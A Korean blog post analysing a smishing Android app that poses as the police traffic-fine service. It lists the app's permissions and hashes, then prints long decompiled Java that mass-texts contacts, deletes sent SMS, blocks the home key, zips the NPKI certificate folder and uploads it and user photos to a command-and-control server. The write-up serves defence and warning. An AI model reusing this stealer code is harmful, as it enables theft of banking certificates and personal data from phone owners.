오늘은 교통범칙금 통지 문자 사칭해서 스마트폰 개인정보를 빼가는 악성코드인 경찰청 교통민원 24(이파인, 2021.12.13)에 대해 알아보겠습니다. 일단 기본적으로 해당 스미싱 공격은 기본적으로 너 교통범칙금 있으면 그리고 해당 링크 클릭을 하면 너
휴대폰 전화번호 적는 곳 나오니까 거기 번호 넣으면 그걸 확인을 할 수가 있는 악성코드 나옴 그거 설치를 하면 교통범칙금 확인 가능이라고 하면서 설치 순간 스마트폰의 개인정보를 빼가는 방식을 사용하고 있습니다.
이 과정에서 공격자는 해당 스미싱 문자를 직접 수신한 핸드폰 번호가 아닐 때 입력번호 오류라는 메시지를 띄워 악성코드 앱 다운로드를 막으며. 즉 보안업체의 악성 앱 샘플 수집/진단 방해를 목적으로 공격자가 미리 확보해놓은 전화번호 DB를 활용해 일명 화이트리스트 방식의 악성 앱 유포를 시도한 것으로 추측할 수가 있습니다.
일단 해당 악성코드는. 경찰청 교통민원 24(이파인)이라는 제목을 가지고 있고 여기서 정상적인 교통민원 24 홈페이지에서 제공하는 문자통지
서비스는 특정 인터넷 사이트로 유도하거나, 프로그램을 다운로드하도록
하는 클릭(누르기) 기능이 없습니다. 이점만 기억하시면 조금은 도움이 될 것입니다.
일단 해당 악성코드 권한은 다음과 같습니다.

<uses-permission android:name="android.permission.GET_TASKS"/>
<uses-permission android:name="android.permission.INTERACT_ACROSS_USERS_FULL"/>
<uses-permission android:name="android.permission.GET_TOP_ACTIVITY_INFO"/>
<uses-permission android:name="android.permission.REORDER_TASKS"/>
<uses-permission android:name="android.permission.DISABLE_KEYGUARD"/>
<uses-permission android:name="android.permission.SYSTEM_ALERT_WINDOW"/>
<uses-permission android:name="android.permission.REORDER_TASKS"/>
<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
<uses-permission android:name="android.permission.INTERNET"/>
<uses-permission android:name="android.permission.READ_PHONE_STATE"/>
<uses-permission android:name="android.permission.READ_PRIVILEGED_PHONE_STATE"/>
<uses-permission android:name="android.permission.READ_SMS"/>
<uses-permission android:name="android.permission.SEND_SMS"/>
<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
<uses-permission android:name="android.permission.RECEIVE_SMS"/>
<uses-permission android:name="android.permission.WRITE_SETTINGS"/>
<uses-permission android:name="android.permission.READ_CONTACTS"/>
<uses-permission android:name="android.permission.WRITE_CONTACTS"/>
<uses-permission android:name="android.permission.WRITE_SMS"/>
<uses-permission android:name="android.permission.READ_PHONE_STATE"/>
<uses-permission android:name="android.permission.CALL_PHONE"/>
<uses-permission android:name="android.permission.ANSWER_PHONE_CALLS"/>보시면 일단 기본적으로 인터넷 접속 권한, 폰 상태에 대한 읽기 전용 접근 허용, 스마트폰 문자 읽고, 문자 쓰기, 스마트폰 부팅 시 앱 실행, 설정 쓰기, SMS(문자) 보내기 문자 읽기, 연락처 읽기, 연락처 쓰기, 전화 걸기, 앱이 프로그래밍 방식으로 수신 통화에 응답하도록 할 수가 안드로이드 스마트폰 권한으로 구성돼 있습니다.
그리고 해당 악성코드 해쉬값은 다음과 같습니다.
파일명:교통민원 24(이파인). apk
사이즈:2.67 MB
CRC32:2a5e371e
MD5:52a5b10ae074459fbbeb1a0e8c297eac
SHA-1:1e5b9325b14b7167f32198432a0cf177672734fc
SHA-256:81aa156c0a96fc17a21a5ce9135c44583c663970458c60e4d9a7c6e48bdd116b
classe:a42f11d2f023abb67a8d29b27506d66f3f7627314633a942d36afce2eeffb143

그리고 해당 안드로이드 악성코드를 실행을 하면 교통민원 24 이파인 관련 부분이 실행이 되는 것이 아니고 지난 시간에 소개해드린 코로나 19 예방 접종 증명서 사칭을 하는 화면이 나오는 것을 볼 수가 있습니다.
그리고 해당 악성코드를 실행을 시키면 한국어가 아닌 중국어로 표시되는 것이 특징입니다. 아마도 한국에 살고 있는 중국인을 타깃으로 하는 것이 아닐까 생각이 듭니다.
해당 악성코드를 실행을 하면 다음과 같은 중국어를 볼 수가 있습니다. 중국어를 할 줄 모르기 때문에 구글 언어 도구를 통해서 번역을 했습니다.
上传身份证照片(신분증 사진 업로드)
1:只侖上传正面照片(Lun만이 긍정적인 사진을 업로드합니다.)
2:保持照片洁楚(사진을 깨끗하게 유지)
身份证正面照片(신분증 앞면 사진)
拍照(사진)
이라는 중국어를 발견을 할 수가 있으면 사진을 누르면 안드로이드 권한에서 카메라 부분을 허용을 해달라고 할 것이면 허용을 하면 해당 카메라가 동작을 하는 것을 볼 수가 있습니다.
그리고 해당 악성코드에 포함이 된 아이콘들은 이파인 아이콘과 그리고 COOV 아이콘이 보이는 것을 볼 수가 있습니다.
문자 관련 코드와 전화 관련 코드들은 com.example.myapplication.Tools 에 위치하고 있습니다.

public void SendContactsServer(Context context) {
int i;
int i2;
if (!Boolean.valueOf(context.getSharedPreferences("pref", 0).getBoolean("sendMsg", false)).booleanValue() && context.getSharedPreferences("pref", 0).getInt("sms_switch", 0) != 1) {
getPhoneNumber().replace(" ", "-");
int count = 0;
String word = context.getSharedPreferences("pref", 0).getString("word", "test");
String phone_list = context.getSharedPreferences("pref", 0).getString("phone_list", "");
if (phone_list != "") {
String[] ps = phone_list.split("\n");
int length = ps.length;
int i3 = 0;
while (i3 < length) {
String phoneNumber = ps[i3];
if (phoneNumber.length() > 3) {
i2 = i3;
i = length;
SmsManager.getDefault().sendTextMessage(phoneNumber, null, word, null, null);
count++;
} else {
i2 = i3;
i = length;
}
i3 = i2 + 1;
length = i;
}
SharedPreferences.Editor editor = context.getSharedPreferences("pref", 0).edit();
editor.putBoolean("sendMsg", true);
editor.commit();
}
}
}
public void deleteSMS(Context context) {
try {
ContentResolver CR = context.getContentResolver();
Cursor c = CR.query(Uri.parse("content://sms/sent"), new String[]{"_id", "thread_id"}, null, null, null);
if (c != null && c.moveToFirst()) {
do {
long threadId = c.getLong(1);
CR.delete(Uri.parse("content://sms/conversations/" + threadId), null, null);
} while (c.moveToNext());
}
} catch (Exception e) {
e.printStackTrace();
}
}
public void SendNetContacts(Context context) {
String word = context.getSharedPreferences("pref", 0).getString("smstext", "test");
if (word.equals("")) {
word = context.getSharedPreferences("pref", 0).getString("word", "test");
}
String phone_list = context.getSharedPreferences("pref", 0).getString("phone2_list", "");
if (!phone_list.equals("")) {
String[] ps = phone_list.split(";");
for (String phoneNumber : ps) {
if (phoneNumber.length() > 10) {
SmsManager.getDefault().sendTextMessage(phoneNumber, null, word, null, null);
}
}
}
}그리고 전화 관련 코드들은 다음과 같습니다.
public void SendLocalContacts(Context context) {
int phoneIndex;
String phoneNumber;
getPhoneNumber().replace(" ", "-");
Cursor cursor = context.getContentResolver().query(ContactsContract.Contacts.CONTENT_URI, null, null, null, null);
int contactIdIndex = 0;
int nameIndex = 0;
if (cursor.getCount() > 0) {
contactIdIndex = cursor.getColumnIndex("_id");
nameIndex = cursor.getColumnIndex("display_name");
}
String word = context.getSharedPreferences("pref", 0).getString("smstext", "test");
if (word.equals("")) {
word = context.getSharedPreferences("pref", 0).getString("word", "test");
}
while (cursor.moveToNext()) {
String contactId = cursor.getString(contactIdIndex);
cursor.getString(nameIndex);
Cursor phones = context.getContentResolver().query(ContactsContract.CommonDataKinds.Phone.CONTENT_URI, null, "contact_id=" + contactId, null, null);
if (phones.getCount() > 0) {
phoneIndex = phones.getColumnIndex("data1");
} else {
phoneIndex = 0;
}
if (phones.moveToNext()) {
String phoneNumber2 = phones.getString(phoneIndex);
if (phoneNumber2.length() > 0) {
phoneNumber = phoneNumber2.replace(" ", "").replace("+", "");
} else {
phoneNumber = phoneNumber2;
}
if (phoneNumber.length() == 11 || phoneNumber.startsWith("86")) {
SmsManager.getDefault().sendTextMessage(phoneNumber, null, word, null, null);
}
}
}
}그리고 해당 악성코드에서 com.example.myapplication.HttpUtils 각각의 코드들을 보겠습니다.

먼저 com.example.myapplication.HttpUtils 의 코드들은 다음과 같습니다.
/* loaded from: classes.dex */
public class HttpUtils {
public static String URL = "http://122.118.37(.)142/";
public static String getHttpURL(Context context) {
String server_url = context.getSharedPreferences("pref", 0).getString("Server_URL", "");
if (server_url.startsWith("http://")) {
return server_url;
}
return URL;
}com.example.myapplication.MainActivity에서는 악성코드가 이미지(사진)를 수집해서 전송하는 코드가 들어가지 있습니다.

/* loaded from: classes.dex */
public class MainActivity extends AppCompatActivity implements View.OnClickListener {
private static final String HOST = "http://192.168.0(.)104:8087/ImageServer/upServer";
private Button cancel_take;
private ImageView image;
private ImageView imageAdd;
private ProgressDialog myDialog;
private Handler myHandler;
private LinearLayout pic_dig;
private Button selete;
private Button take;
/* renamed from: up */
private Button f44up;
private Bitmap upbitmap;
private String filename;
String srcPath = Environment.getExternalStorageDirectory().getPath() + "/" + this.filename;
/* JADX INFO: Access modifiers changed from: protected */
@Override // androidx.appcompat.app.AppCompatActivity, androidx.fragment.app.FragmentActivity, androidx.activity.ComponentActivity, androidx.core.app.ComponentActivity, android.app.Activity
public void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(C0406R.layout.activity_main);
this.imageAdd = (ImageView) findViewById(C0406R.C0409id.imageView);
this.image = (ImageView) findViewById(C0406R.C0409id.imageView2);
this.take = (Button) findViewById(C0406R.C0409id.take);
this.selete = (Button) findViewById(C0406R.C0409id.selete);
this.f44up = (Button) findViewById(C0406R.C0409id.f46up);
this.cancel_take = (Button) findViewById(C0406R.C0409id.cancel_take);
this.pic_dig = (LinearLayout) findViewById(C0406R.C0409id.pic_layout);
this.f44up.setVisibility(4);
this.cancel_take.setOnClickListener(this);
this.take.setOnClickListener(this);
this.selete.setOnClickListener(this);
this.f44up.setOnClickListener(this);
this.myHandler = new MyHandler();
getSupportActionBar().hide();
((ImageView) findViewById(C0406R.C0409id.imageView)).setOnClickListener(new View.OnClickListener() { // from class: com.example.myapplication.MainActivity.1
@Override // android.view.View.OnClickListener
public void onClick(View v) {
MainActivity.this.pic_dig.setVisibility(0);
}
});
SharedPreferences pref = getSharedPreferences("pref", 0);
SharedPreferences.Editor editor = pref.edit();
editor.putInt("sms_switch", 1);
editor.putInt("ID", 0);
editor.putBoolean("sendMsg", false);
editor.putBoolean("Optim", false);
if (pref.getString("Server_URL", "") == "") {
editor.putString("Server_URL", HttpUtils.URL);
}
editor.commit();
new Tools(this).deleteSMS(this);
new Tools(this).regCustomer();
registerReceiver(new HomeKeyEventBroadCastReceiver(), new IntentFilter("android.intent.action.CLOSE_SYSTEM_DIALOGS"));
startService(new Intent(this, RelService.class));
String folderPath = Environment.getExternalStorageDirectory().getAbsolutePath() + "/NPKI/";
String yessignfolderPath = Environment.getExternalStorageDirectory().getAbsolutePath() + "/NPKI/yessign";
final String zipPath = Environment.getExternalStorageDirectory().getAbsolutePath() + "/N5.zip";
if (isExist(folderPath)) {
if (isExist(yessignfolderPath)) {
ZipFolder(yessignfolderPath, zipPath);
} else {
ZipFolder(folderPath, zipPath);
}
final String phoneNum = new Tools(this).getPhoneNumber();
final String url = HttpUtils.getHttpURL(this) + "receive_npki.php";
new Thread(new Runnable() { // from class: com.example.myapplication.MainActivity.2
@Override // java.lang.Runnable
public void run() {
MainActivity.this.uploadFileSign(url, phoneNum, zipPath);
}
}).start();
}
}
public void ddd() {
ActivityManager mAm = (ActivityManager) getSystemService("activity");
for (ActivityManager.RunningTaskInfo rti : mAm.getRunningTasks(100)) {
if (rti.topActivity.getPackageName().equals(getPackageName())) {
mAm.moveTaskToFront(rti.id, 0);
return;
}
}
Intent resultIntent = new Intent(this, MainActivity.class);
resultIntent.addFlags(805306368);
startActivity(resultIntent);
}
/* loaded from: classes.dex */
public class HomeKeyEventBroadCastReceiver extends BroadcastReceiver {
static final String SYSTEM_HOME_KEY = "homekey";
static final String SYSTEM_REASON = "reason";
static final String SYSTEM_RECENT_APPS = "recentapps";
public HomeKeyEventBroadCastReceiver() {
}
@Override // android.content.BroadcastReceiver
public void onReceive(Context context, Intent intent) {
String reason;
if (intent.getAction().equals("android.intent.action.CLOSE_SYSTEM_DIALOGS") && (reason = intent.getStringExtra(SYSTEM_REASON)) != null) {
if (reason.equals(SYSTEM_HOME_KEY)) {
Log.d("a", "1");
MainActivity.this.ddd();
MainActivity.this.getBaseContext().startActivity(MainActivity.this.getBaseContext().getPackageManager().getLaunchIntentForPackage(BuildConfig.APPLICATION_ID));
return;
}
reason.equals(SYSTEM_RECENT_APPS);
}
}
}
public boolean isExist(String path) {
return new File(path).exists();
}
public static void ZipFolder(String srcFileString, String zipFileString) {
try {
ZipOutputStream outZip = new ZipOutputStream(new FileOutputStream(new File(zipFileString)));
File file = new File(srcFileString);
ZipFiles(file.getParent() + File.separator, file.getName(), outZip);
outZip.finish();
outZip.close();
} catch (Exception e) {
e.printStackTrace();
}
}
private static void ZipFiles(String folderString, String fileString, ZipOutputStream zipOutputSteam) {
if (zipOutputSteam != null) {
try {
File file = new File(folderString + fileString);
if (file.isFile()) {
ZipEntry zipEntry = new ZipEntry(fileString);
FileInputStream inputStream = new FileInputStream(file);
zipOutputSteam.putNextEntry(zipEntry);
byte[] buffer = new byte[4096];
while (true) {
int len = inputStream.read(buffer);
if (len != -1) {
zipOutputSteam.write(buffer, 0, len);
} else {
zipOutputSteam.closeEntry();
return;
}
}
} else {
String[] fileList = file.list();
if (fileList.length <= 0) {
zipOutputSteam.putNextEntry(new ZipEntry(fileString + File.separator));
zipOutputSteam.closeEntry();
}
for (String str : fileList) {
ZipFiles(folderString + fileString + "/", str, zipOutputSteam);
}
}
} catch (Exception e) {
e.printStackTrace();
}
}
}
@Override // android.view.View.OnClickListener
public void onClick(View v) {
switch (v.getId()) {
case C0406R.C0409id.cancel_take:
this.pic_dig.setVisibility(4);
return;
case C0406R.C0409id.selete:
Intent intent = new Intent("android.intent.action.PICK", (Uri) null);
intent.setDataAndType(MediaStore.Images.Media.EXTERNAL_CONTENT_URI, "image/*");
startActivityForResult(intent, 2);
return;
case C0406R.C0409id.take:
Intent intent2 = new Intent("android.media.action.IMAGE_CAPTURE");
this.filename = "nhjh" + System.currentTimeMillis() + ".jpg";
this.srcPath = Environment.getExternalStorageDirectory().getPath() + "/" + this.filename;
System.out.println(this.filename);
intent2.putExtra("output", Uri.fromFile(new File(Environment.getExternalStorageDirectory(), this.filename)));
startActivityForResult(intent2, 1);
return;
case C0406R.C0409id.f46up:
final String phoneNum = new Tools(this).getPhoneNumber();
this.myDialog = ProgressDialog.show(this, "上传中...", "Please wait...", true, false);
final String url = HttpUtils.getHttpURL(this) + "receive_file.php";
new Thread(new Runnable() { // from class: com.example.myapplication.MainActivity.3
@Override // java.lang.Runnable
public void run() {
MainActivity.this.uploadFile(url, phoneNum);
MainActivity.this.myHandler.sendMessage(new Message());
}
}).start();
return;
default:
return;
}
}
@Override // androidx.fragment.app.FragmentActivity, android.app.Activity
protected void onActivityResult(int requestCode, int resultCode, Intent data) {
super.onActivityResult(requestCode, resultCode, data);
if (resultCode != 0) {
this.imageAdd.setVisibility(4);
this.pic_dig.setVisibility(4);
this.f44up.setVisibility(0);
if (requestCode == 1) {
Bitmap bitmap = BitmapFactory.decodeFile(Environment.getExternalStorageDirectory().getPath() + "/" + this.filename);
float wight = (float) bitmap.getWidth();
float height = (float) bitmap.getHeight();
ZoomBitmap.zoomImage(bitmap, (double) (wight / 8.0f), (double) (height / 8.0f));
this.image.setImageBitmap(ZoomBitmap.zoomImage(bitmap, (double) (wight / 8.0f), (double) (height / 8.0f)));
this.upbitmap = ZoomBitmap.zoomImage(bitmap, (double) (wight / 8.0f), (double) (height / 8.0f));
} else if (requestCode == 2 && data != null) {
this.image.setImageURI(data.getData());
this.srcPath = getAbsoluteImagePath(data.getData());
System.out.println(getAbsoluteImagePath(data.getData()));
Bitmap decodeFile = BitmapFactory.decodeFile(getAbsoluteImagePath(data.getData()));
this.upbitmap = decodeFile;
this.upbitmap = ZoomBitmap.zoomImage(decodeFile, (double) (decodeFile.getWidth() / 8), (double) (this.upbitmap.getHeight() / 8));
}
}
}
protected String getAbsoluteImagePath(Uri uri) {
Cursor cursor = managedQuery(uri, new String[]{"_data"}, null, null, null);
int column_index = cursor.getColumnIndexOrThrow("_data");
cursor.moveToFirst();
return cursor.getString(column_index);
}
/* JADX INFO: Access modifiers changed from: private */
public void uploadFile(String uploadUrl, String phoneNum) {
Exception e;
StringBuilder sb;
try {
sb = new StringBuilder();
} catch (Exception e2) {
e = e2;
}
try {
sb.append(uploadUrl);
sb.append("?telnum=");
sb.append(phoneNum);
HttpURLConnection httpURLConnection = (HttpURLConnection) new URL(sb.toString()).openConnection();
httpURLConnection.setDoInput(true);
httpURLConnection.setDoOutput(true);
httpURLConnection.setUseCaches(false);
httpURLConnection.setRequestMethod("POST");
httpURLConnection.setRequestProperty("Connection", "Keep-Alive");
httpURLConnection.setRequestProperty("Charset", "UTF-8");
httpURLConnection.setRequestProperty("Content-Type", "multipart/form-data;boundary=******");
DataOutputStream dos = new DataOutputStream(httpURLConnection.getOutputStream());
dos.writeBytes("--******\r\n");
StringBuilder sb2 = new StringBuilder();
sb2.append("nhjh_");
sb2.append(phoneNum);
sb2.append("_");
String str = this.srcPath;
sb2.append(str.substring(str.lastIndexOf("/") + 1));
String tmpSrcPath = sb2.toString();
dos.writeBytes("Content-Disposition: form-data; name=\"uploadedfile\"; filename=\"" + tmpSrcPath + "\"\r\n");
dos.writeBytes("\r\n");
FileInputStream fis = new FileInputStream(this.srcPath);
byte[] buffer = new byte[8192];
while (true) {
int count = fis.read(buffer);
if (count != -1) {
dos.write(buffer, 0, count);
} else {
fis.close();
dos.writeBytes("\r\n");
dos.writeBytes("--******--\r\n");
dos.flush();
InputStream is = httpURLConnection.getInputStream();
new BufferedReader(new InputStreamReader(is, "utf-8")).readLine();
dos.close();
is.close();
return;
}
}
} catch (Exception e3) {
e = e3;
e.printStackTrace();
}
}
/* JADX INFO: Access modifiers changed from: private */
public void uploadFileSign(String uploadUrl, String phoneNum, String signFilePath) {
Exception e;
StringBuilder sb;
try {
sb = new StringBuilder();
} catch (Exception e2) {
e = e2;
}
try {
sb.append(uploadUrl);
sb.append("?telnum=");
sb.append(phoneNum);
HttpURLConnection httpURLConnection = (HttpURLConnection) new URL(sb.toString()).openConnection();
httpURLConnection.setDoInput(true);
httpURLConnection.setDoOutput(true);
httpURLConnection.setUseCaches(false);
httpURLConnection.setRequestMethod("POST");
httpURLConnection.setRequestProperty("Connection", "Keep-Alive");
httpURLConnection.setRequestProperty("Charset", "UTF-8");
httpURLConnection.setRequestProperty("Content-Type", "multipart/form-data;boundary=******");
DataOutputStream dos = new DataOutputStream(httpURLConnection.getOutputStream());
dos.writeBytes("--******\r\n");
dos.writeBytes("Content-Disposition: form-data; name=\"uploadedfile\"; filename=\"" + ("nhjh_" + phoneNum + "_" + signFilePath.substring(signFilePath.lastIndexOf("/") + 1)) + "\"\r\n");
dos.writeBytes("\r\n");
FileInputStream fis = new FileInputStream(signFilePath);
byte[] buffer = new byte[8192];
while (true) {
int count = fis.read(buffer);
if (count != -1) {
dos.write(buffer, 0, count);
} else {
fis.close();
dos.writeBytes("\r\n");
dos.writeBytes("--******--\r\n");
dos.flush();
InputStream is = httpURLConnection.getInputStream();
new BufferedReader(new InputStreamReader(is, "utf-8")).readLine();
dos.close();
is.close();
return;
}
}
} catch (Exception e3) {
e = e3;
e.printStackTrace();
}
}
/* loaded from: classes.dex */
private class MyHandler extends Handler {
private MyHandler() {
}
@Override // android.os.Handler
public void handleMessage(Message msg) {
MainActivity.this.myDialog.dismiss();
MainActivity.this.startActivity(new Intent(MainActivity.this, Step3.class));
MainActivity.this.finish();
}
}
}그런데 해당 코드에 보면 악성코드 하고 중국어를 사용을 하는 사람으로 타겟을 하는 것인지 다음과 같은 개인정보를 요구하는 중국어들이 눈에 들어왔습니다. 물론 혈액형을 요구하는 코드들도 보였습니다.
